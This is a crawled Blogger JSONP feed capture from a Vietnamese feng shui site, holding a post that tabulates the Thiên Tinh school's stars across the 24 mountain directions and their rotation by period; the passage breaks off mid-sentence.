xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/6252327392213270513"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/6252327392213270513"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/nghi-long-kinh-han-nom.html","title":"NGHI LONG KINH (HÁN NÔM)"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt6heOPlA8LDMP9JD5jEHzRQ9m9N9RYWMBGctZXkpQ4sQE8g_v0csqiEYfD9EfVfKwuNk0dYc0gs5o_QgaXOSCO_ABsXIMmnEyoS3ftqduHIO4yUNQkhh8SwvjRmuu1aEBA2MN5stgE8E\/s72-c\/A2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.phongthuychanthu.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111006470415559818143_1768881546671&_=1768881546677
body_size: 8874
content:
// API callback
jQuery111006470415559818143_1768881546671({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544"},"updated":{"$t":"2025-12-21T09:55:01.261+07:00"},"category":[{"term":"Cổ thư Hán Việt"},{"term":"Thái ất tử vi 2018"},{"term":"tài liệu"},{"term":"Phong thủy"},{"term":"Tử vi đẩu số"},{"term":"Phong tục nghi lễ"},{"term":"Âm trạch"},{"term":"Dịch lý học"},{"term":"LUẬN HÔN NHÂN (HÁN VĂN)"},{"term":"Tử vi"},{"term":"XỨNG CỐT TOÁN MỆNH PHÁP (BẢN CHỮ HÁN)"}],"title":{"type":"text","$t":"Phong Thủy Chân Thư"},"subtitle":{"type":"html","$t":"Phong Thủy Chân Thư - Chuyên trang xem tử vi - tư vấn về phong thủy nhà ở, bố trí không gian, cách đặt đồ đạc trong nhà theo đúng phong thủy"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"481"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-7835836452235479750"},"published":{"$t":"2025-04-25T08:45:00.001+07:00"},"updated":{"$t":"2025-04-25T08:48:41.552+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Phong thủy"}],"title":{"type":"text","$t":" PHONG THỦY CỔ TRUYỀN THIÊN TINH PHÁI THUẬT SỐ TINH HOA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003EPHONG THỦY CỔ TRUYỀN THIÊN TINH PHÁI THUẬT SỐ TINH HOA\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(24 tọa sơn – hướng phối hợp 24 Thiên tinh nguyên bàn)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENhâm sơn ☞ Thiên phụ;  Bính sơn ☞ Thái vy.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETý sơn ☞ Dương quang;  Ngọ sơn ☞ Thiên mã.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EQuý sơn ☞ Bắc đạo; Đinh sơn ☞ Nam cực.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESửu sơn ☞ Thiên trù; Mùi sơn ☞ Thiên thường.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECấn sơn ☞ Thiên thị; Khôn sơn ☞ Thiên tiền.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDần sơn ☞ Thiên bồi; Thân sơn ☞ Thiên quan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EGiáp sơn ☞ Thiên uyển; Canh sơn ☞ Thiên hán.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMão sơn ☞ Thiên mệnh; Dậu sơn ☞ Thiếu vy.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EẤt sơn ☞ Thiên quan; Tân sơn ☞ Thiên ất.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThìn sơn ☞ Thiên cương; Tuất sơn ☞ Thiên khôi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETốn sơn ☞ Thái ất; Càn sơn ☞ Thiên cứu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETỵ sơn ☞ Thiên bình; Hợi sơn ☞ Thiên hoàng.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThiên tinh phái nhận định các sao không cố định mà theo thời gian sẽ di chuyển (theo thời vận). \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EVí dụ: Vận 7 (từ năm 1984 đến hết năm 2003) các Thiên tinh (các sao) luân chuyển tại 24 sơn hướng như sau:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENhâm sơn ☞ Bát vũ, Thiên phụ. \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EBính sơn ☞ Viêm liệt, Thái vy.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETý sơn ☞ Đế toạ, Dương quang (Thiên luỹ).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENgọ sơn ☞ Đế liễn, Thiên mã.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EQuý sơn ☞ Loan giá, bắc đạo (Thiên hán).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EĐinh sơn ☞ Long trì, nam cực (thiên trụ)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESửu sơn ☞ Thiên điếu, Thiên trù.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMùi sơn ☞ Thiên hằng, Thiên thường (Thiên sát).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECấn sơn ☞ Phụng các, Thiên thị.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EKhôn sơn ☞ Bảo cái, Thiên tiền.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDần sơn ☞ Kim chi, Thiên bồi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThân sơn ☞ Ngọc ấn, Thiên quan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EGiáp sơn ☞ Quỷ kiếp, Thiên uyển.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECanh sơn ☞ Kiếp sát, Thiên hán.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMão sơn ☞ Tướng quân, Thiên mệnh.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDậu sơn ☞ Long lâu, Thiếu vy (Thiên vy).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EẤt sơn ☞ Công tào, Thiên quan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETân sơn ☞ Trực phù, Thiên ất.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThìn sơn ☞ Cang kim, Thiên cương.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETuất sơn ☞ Kim tương, Thiên khôi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETốn sơn ☞ Bảo điện, Thái ất.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECàn sơn ☞ Dương cơ, Thiên cứu (Thiên điện)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETỵ sơn ☞ Kim chi, Thiên bình.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EHợi sơn ☞ Thiên môn, Thiên hoàng.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETHIÊN TINH CHIẾU TỚI 24 SƠN TỐT XẤU (NGUYÊN BÀN)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E1) Khảm quái (Phương vị chính Bắc):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENhâm sơn - Thiên phụ, Bát vũ ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETý sơn - Dương quang, Đế toạ ☞○ (Hưng thịnh).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EQuý sơn - Bắc đạo, Loan giá ☞△ (Bình ổn). \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E2) Cấn quái (Phương vị Đông bắc):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESửu sơn - Thiên trù, Thiên điếu ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECấn sơn - Thiên thị, Phong các ☞ ◎ (Hưng phúc).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDần sơn - Thiên bồi, Kim bạc ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E3) Chấn quái (Phương vị chính Đông):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EGiáp sơn - Thiên uyển, Quỷ kiếp ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMão sơn - Thiên mệnh, Tướng quân ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EẤt sơn - Thiên quan, Công tào ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E4) Tốn quái (Phương vị Đông nam):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThìn sơn - Thiên cương, Thiên cương ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETốn sơn - Thái ất, Bảo điện ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETỵ sơn - Thiên bình, Kim chi ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E5) Ly quái (Phương vị chính nam):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EBính sơn - Thái vy, Viêm liệt ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENgọ sơn - Thiên mã, long trì ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EĐinh sơn - Nam cực,  Đế liễn ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E6) Khôn quái (Phương vị Tây nam):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMùi sơn - Thiên thường, Thiên sát ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EKhôn sơn  - Thiên tiền, Bảo cái ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThân sơn  - Thiên quan, Ngọc ấn ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E7 ) Đoài quái (Phương vị chính Tây):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECanh sơn - Thiên hán, Kiếp sát ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDậu sơn - Thiếu vy, Hoa cái ☞◎ (Hưng phúc).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETân sơn  - Thiên ất, Trực phù ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E8 ) Càn quái (Phương vị Tây bắc):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETuất sơn - Thiên khôi, Địa sát ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECàn sơn - Thiên cứu, Long lâu ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EHợi sơn - Thiên hoàng, Ngọc diệp ☞◎ (Hưng phúc).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETHỨ TỰ 24 THIÊN TINH BIẾN CHUYỂN THEO THỜI VẬN:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E1. Long lâu; 2. Ngọc diệp; 3. Bát vũ.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E4. Đế toạ; 5. Loan giá; 6. Thiên điếu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E7. Phụng các; 8. Kim tương; 9. Quỷ kiếp.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E10. Tướng quân;11. Công tào; 12. Thiên cương.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E13. Bảo điện; 14. Kim chi; 15. Viêm liệt.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E16. Long trì; 17. Đế liễn; 18. Thiên sát.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E19. Bảo cái; 20. Ngọc ấn; 21. Kiếp sát.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E22. Hoa cái; 23. Trực phù; 24. Địa sát.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETẠI VẬN 8 (TỪ NĂM 2004 ĐẾN NĂM 2023) THIÊN TINH 24 SƠN NHƯ SAU:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(1) Long lâu tại phương Cấn; (2) Ngọc diệp tại phương Dần; (3) Bát vũ tại phương Giáp; (4) Đế toạ tại phương Mão; (5) Loan giá tại phương Ất; (6) Thiên điếu tại phương Thìn; (7) Phụng các tại phương Tốn; (8) Kim tương tại phương Tỵ; (9) Quỷ kiếp tại phương Bính; (10) Tướng quân tại phương Ngọ;(11) Công tào tại phương Đinh; (12) Thiên cương tại phương Mùi; (13) Bảo điện tại phương Khôn; (14) Kim chi tại phương Thân; (15) Viêm liệt tại phương Canh; (16) Đế liễn tại phương  Dậu; (17) Long trì tại phương Tân; (18) Thiên sát tại phương Tuất; (19) Bảo cái tại phương Càn; (20) Ngọc ấn tại phương Hợi; (21) Kiếp sát tại phương Nhâm; (22) Hoa cái tại phương Tý; (23) Trực phù tại phương Quý; (24) Địa sát tại phương Sửu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETẠI VẬN 9 (TỪ NĂM 2024 ĐẾN NĂM 2043) THIÊN TINH 24 SƠN NHƯ SAU:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(1) Long lâu tại phương Ngọ; (2) Ngọc diệp tại phương Đinh; (3) Bát vũ tại phương Mùi; (4) Đế toạ tại phương Khôn; (5) Loan giá tại phương Thân; (6) Thiên điếu tại phương Canh; (7) Phụng các tại phương Dậu; (8) Kim tương tại phương Tân; (9) Quỷ kiếp tại phương Tuất; (10) Tướng quân tại phương Càn; (11) Công tào tại phương Hợi; (12) Thiên cương tại phương Nhâm; (13) Bảo điện tại phương Tý; (14) Kim chi tại phương Quý; (15) Viêm liệt tại phương Sửu; (16) Đế liễn tại phương Cấn; (17) Long trì tại phương Dần; (18 ) Thiên sát tại phương Giáp; (19) Bảo cái tại phương Mão; (20) Ngọc ấn tại phương Ất; (21) Kiếp sát tại phương Thìn; (22) Hoa cái tại phương Tốn; (23) Trực phù tại phương Tỵ; (24) Địa sát tại phương Bính.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E24 THIÊN TINH CÁT HUNG THEO THỜI VẬN QUY ĐỊNH NHƯ 